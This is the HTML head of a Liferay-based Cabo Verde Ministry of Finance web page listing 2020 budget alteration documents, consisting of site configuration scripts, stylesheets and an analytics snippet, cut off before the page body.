

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1
body_size: 183302
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>2020 - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry=1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="j0kCyTF7";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script 